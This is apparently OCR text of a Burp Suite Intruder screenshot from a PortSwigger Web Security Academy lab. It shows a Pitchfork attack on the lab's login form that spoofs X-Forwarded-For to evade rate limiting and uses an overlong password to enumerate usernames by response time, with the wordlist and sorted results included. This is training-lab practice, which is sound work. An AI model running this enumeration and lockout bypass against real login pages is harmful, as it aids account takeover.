 Kali-Nuevo-Ent-Git [Corriendo] - Oracle VirtualBox
10.0.2.15 Disconnected No target 90% 01:56 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Search Settings
Extensions Learn
4 × 7 × +
Pitchfork attack Start attack
Target https://0a4b0061031b8335 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host:
0a4b0061031b833581b0fce600b900ba.web-security-academy.net
3 Cookie: session=YuHXHY6g0osf0WOAvD3H5X9SRhtrDnwa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin:
https://0a4b0061031b833581b0fce600b900ba.web-security-academy
.net
11 Referer:
https://0a4b0061031b833581b0fce600b900ba.web-security-academy
.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 11.1.12.§0§
20
21 username=§wiener§&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpe
terpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpet
erpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpete
rpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpe
terpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpet
erpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpete
rpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpe
terpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpet
erpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpete
rpeterpeterpeterpeterpeterpeter
Search 2 highlights 2 payload positions Length: 1694
Event log (4) All issues (99) Memory: 195.6MB
Payloads
Payload position: 2 - wiener
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste carlos
Load... root
Remove admin
Clear test
Deduplicate guest
info
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Attack Save
10. Intruder attack of https://0a4b0061031b833581b0fce600b900ba.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter §
View filter: Showing all items
Request Payload 1 Payload 2 Status code Respons... Respon... Error Time
83 82 argentina 200 4131 4131
0 200 4125 4125
9 8 user 200 155 296
2 1 root 200 291 295
5 4 guest 200 295 295
4 3 test 200 157 291
32 31 administrator 200 189 231
84 83 arizona 200 223 223
88 87 as400 200 193 193
48 47 ajax 200 192 192
63 62 analyzer 200 192 192
Request
Payload 1
Payload 2
Status code
Time of day
Response received
Response completed
Error
Timeout
Length
Cookies
Comment
Restore default layout
ettings
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a4b0061031b833581b0fce600b900ba.web-security-academy.net
3 Cookie: session=YuHXHY6g0osf0WOAvD3H5X9SRhtrDnwa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 913
10 Origin: https://0a4b0061031b833581b0fce600b900ba.web-security-academy.net
11 Referer: https://0a4b0061031b833581b0fce600b900ba.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 11.1.12.82
20 Connection: keep-alive
21
22 username=argentina&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpe
terpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpete
rpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpet
erpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpe
terpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpete
rpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
Search 0 highlights
Finished